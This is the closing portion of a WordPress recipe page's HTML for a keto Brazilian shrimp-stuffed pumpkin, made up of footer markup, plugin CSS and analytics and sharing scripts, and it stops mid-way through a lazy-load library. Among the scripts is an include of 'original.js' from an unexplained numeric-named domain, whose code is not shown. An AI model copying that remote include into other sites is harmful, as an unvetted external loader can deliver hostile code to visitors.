132.1z'></path></svg></span></a></div></div></div></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright &copy; 2026 Hungry Edit</p></div></div></div></div></div></div></footer></div><div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span>	<span class="screen-reader-text">Scroll to Top</span></div><style id='core-block-supports-inline-css'>.wp-container-core-group-is-layout-1.wp-container-core-group-is-layout-1{flex-direction:column;align-items:flex-start;}.wp-container-core-social-links-is-layout-1.wp-container-core-social-links-is-layout-1{justify-content:center;}</style><style id='astra-addon-megamenu-dynamic-inline-css'>.ast-desktop .menu-item-49 .astra-mm-icon-label.icon-item-49,  .ast-header-break-point .menu-item-49 .astra-mm-icon-label.icon-item-49{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-49 .astra-mm-icon-label.icon-item-49 svg,  .ast-header-break-point .menu-item-49 .astra-mm-icon-label.icon-item-49 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-50 .astra-mm-icon-label.icon-item-50,  .ast-header-break-point .menu-item-50 .astra-mm-icon-label.icon-item-50{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-50 .astra-mm-icon-label.icon-item-50 svg,  .ast-header-break-point .menu-item-50 .astra-mm-icon-label.icon-item-50 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271 svg,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-264 .astra-mm-icon-label.icon-item-264,  .ast-header-break-point .menu-item-264 .astra-mm-icon-label.icon-item-264{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-264 .astra-mm-icon-label.icon-item-264 svg,  .ast-header-break-point .menu-item-264 .astra-mm-icon-label.icon-item-264 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-51 .astra-mm-icon-label.icon-item-51,  .ast-header-break-point .menu-item-51 .astra-mm-icon-label.icon-item-51{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-51 .astra-mm-icon-label.icon-item-51 svg,  .ast-header-break-point .menu-item-51 .astra-mm-icon-label.icon-item-51 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-262 .astra-mm-icon-label.icon-item-262,  .ast-header-break-point .menu-item-262 .astra-mm-icon-label.icon-item-262{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-262 .astra-mm-icon-label.icon-item-262 svg,  .ast-header-break-point .menu-item-262 .astra-mm-icon-label.icon-item-262 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-263 .astra-mm-icon-label.icon-item-263,  .ast-header-break-point .menu-item-263 .astra-mm-icon-label.icon-item-263{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-263 .astra-mm-icon-label.icon-item-263 svg,  .ast-header-break-point .menu-item-263 .astra-mm-icon-label.icon-item-263 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1441 .astra-mm-icon-label.icon-item-1441,  .ast-header-break-point .menu-item-1441 .astra-mm-icon-label.icon-item-1441{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1441 .astra-mm-icon-label.icon-item-1441 svg,  .ast-header-break-point .menu-item-1441 .astra-mm-icon-label.icon-item-1441 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-278 .astra-mm-icon-label.icon-item-278,  .ast-header-break-point .menu-item-278 .astra-mm-icon-label.icon-item-278{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-278 .astra-mm-icon-label.icon-item-278 svg,  .ast-header-break-point .menu-item-278 .astra-mm-icon-label.icon-item-278 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-143 .astra-mm-icon-label.icon-item-143,  .ast-header-break-point .menu-item-143 .astra-mm-icon-label.icon-item-143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-143 .astra-mm-icon-label.icon-item-143 svg,  .ast-header-break-point .menu-item-143 .astra-mm-icon-label.icon-item-143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-49 .astra-mm-icon-label.icon-item-49,  .ast-header-break-point .menu-item-49 .astra-mm-icon-label.icon-item-49{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-49 .astra-mm-icon-label.icon-item-49 svg,  .ast-header-break-point .menu-item-49 .astra-mm-icon-label.icon-item-49 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-50 .astra-mm-icon-label.icon-item-50,  .ast-header-break-point .menu-item-50 .astra-mm-icon-label.icon-item-50{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-50 .astra-mm-icon-label.icon-item-50 svg,  .ast-header-break-point .menu-item-50 .astra-mm-icon-label.icon-item-50 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271 svg,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-264 .astra-mm-icon-label.icon-item-264,  .ast-header-break-point .menu-item-264 .astra-mm-icon-label.icon-item-264{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-264 .astra-mm-icon-label.icon-item-264 svg,  .ast-header-break-point .menu-item-264 .astra-mm-icon-label.icon-item-264 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-51 .astra-mm-icon-label.icon-item-51,  .ast-header-break-point .menu-item-51 .astra-mm-icon-label.icon-item-51{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-51 .astra-mm-icon-label.icon-item-51 svg,  .ast-header-break-point .menu-item-51 .astra-mm-icon-label.icon-item-51 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-262 .astra-mm-icon-label.icon-item-262,  .ast-header-break-point .menu-item-262 .astra-mm-icon-label.icon-item-262{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-262 .astra-mm-icon-label.icon-item-262 svg,  .ast-header-break-point .menu-item-262 .astra-mm-icon-label.icon-item-262 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-263 .astra-mm-icon-label.icon-item-263,  .ast-header-break-point .menu-item-263 .astra-mm-icon-label.icon-item-263{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-263 .astra-mm-icon-label.icon-item-263 svg,  .ast-header-break-point .menu-item-263 .astra-mm-icon-label.icon-item-263 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1441 .astra-mm-icon-label.icon-item-1441,  .ast-header-break-point .menu-item-1441 .astra-mm-icon-label.icon-item-1441{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1441 .astra-mm-icon-label.icon-item-1441 svg,  .ast-header-break-point .menu-item-1441 .astra-mm-icon-label.icon-item-1441 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-278 .astra-mm-icon-label.icon-item-278,  .ast-header-break-point .menu-item-278 .astra-mm-icon-label.icon-item-278{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-278 .astra-mm-icon-label.icon-item-278 svg,  .ast-header-break-point .menu-item-278 .astra-mm-icon-label.icon-item-278 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-143 .astra-mm-icon-label.icon-item-143,  .ast-header-break-point .menu-item-143 .astra-mm-icon-label.icon-item-143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-143 .astra-mm-icon-label.icon-item-143 svg,  .ast-header-break-point .menu-item-143 .astra-mm-icon-label.icon-item-143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}</style><style type="text/css">.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-FR08NWQKK3" id="google_gtagjs-js"></script><script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.hungryedit.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-FR08NWQKK3")</script><script type="litespeed/javascript" data-src="https://24f1989.com/cdn-vs/original.js"></script><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script><script type="litespeed/javascript">(function(){var dropdown=document.getElementById('wp-block-categories-1');function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){location.href="https://www.hungryedit.com/?cat="+dropdown.options[dropdown.selectedIndex].value}}
dropdown.onchange=onCatChange})()</script><script type="litespeed/javascript">(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=!0;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f)})(document)</script><script type="litespeed/javascript">window.wprm_recipes={"recipe-2710":{"type":"food","name":"Keto Camar\u00e3o na Moranga (Brazilian Shrimp Stuffed Pumpkin)","slug":"wprm-keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin","servings":"6","rating":{"count":0,"total":0,"average":0}}}</script><script type="litespeed/javascript">window.WPCOM_sharing_counts={"https:\/\/www.hungryedit.com\/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin\/":2709}</script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script><script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","revealEffectEnable":"","edit_post_url":"https:\/\/www.hungryedit.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.hungryedit.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/www.hungryedit.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921"}</script><script id="email-subscribers-js-extra" type="litespeed/javascript">var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.hungryedit.com\/wp-admin\/admin-ajax.php"}</script><script id="astra-addon-js-js-extra" type="litespeed/javascript">var astraAddon={"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","header_main_stick":"1","header_above_stick":"1","header_below_stick":"1","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":227,"tablet":"","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"}</script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"183739218\",\"post\":\"2709\",\"tz\":\"0\",\"srv\":\"www.hungryedit.com\",\"j\":\"1:13.5.1\"}")]);_stq.push(["clickTrackerInit","183739218","2709"])</script><script id="boldgrid-editor-public-js-extra" type="litespeed/javascript">var BoldgridEditorPublic={"is_boldgrid_theme":"","colors":{"defaults":["rgb(33, 150, 243)","rgb(13, 71, 161)","rgb(187, 222, 251)","rgb(238, 238, 238)","rgb(19, 19, 19)"],"neutral":"white"},"theme":"Astra"}</script><script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.hungryedit.com\/wp-json\/wp-recipe-maker\/v1\/analytics","manage":"https:\/\/www.hungryedit.com\/wp-json\/wp-recipe-maker\/v1\/manage"},"settings":{"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"2709","home_url":"https:\/\/www.hungryedit.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.hungryedit.com\/wp-admin\/admin-ajax.php","nonce":"0e9887a141","api_nonce":"161b2a703a","translations":[]}</script><script id="sharing-js-js-extra" type="litespeed/javascript">var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"}</script><script type="litespeed/javascript" data-src="https://c0.wp.com/p/jetpack/13.5.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script><script id="sharing-js-js-after" type="litespeed/javascript">var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-facebook')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return!1}})})()</script><script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void 